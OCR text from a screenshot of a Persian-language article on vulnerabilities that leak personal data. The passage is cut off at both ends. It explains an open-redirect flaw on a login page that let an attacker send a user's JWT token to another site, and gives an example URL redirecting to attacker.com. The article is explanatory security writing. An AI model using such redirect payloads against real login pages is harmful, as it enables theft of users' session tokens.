
است با نشت اطلاعات کاربران، با صدمه به شهرتش مواجه
شود و در نتیجه، مشتریان ارزشمندی را از دست بدهد. حتی
اگر از سازمان واقعاً کم‌کاری‌ای در جلوگیری از نشت داده‌ها، سر
نزده باشد.
پیشنهاد خواندنی:
حریم خصوصی داده‌ها؛ سرمایه‌ای حساس
خب حالا بپردازیم به یک سری از آسیب‌پذیری‌هایی که باعث
ایجاد آسیب‌پذیری PII شده‌اند و در حال حاضر فیکس
شده‌اند:
Open redirect to PII leakage:
معمولا در صفحات login از این مکانیزم برای redirect کابران
سایت استفاده می‌کنند ولی خب در این‌جا بحث redirect
کاربران به یک سایت نیست. در این آسیب‌پذیری کشف‌شده
این امکان به مهاجم داده شده که توکن JWT را به سایت
دیگری منتقل کند.
https://www.privatesite.com/login?
url=https://attacker.com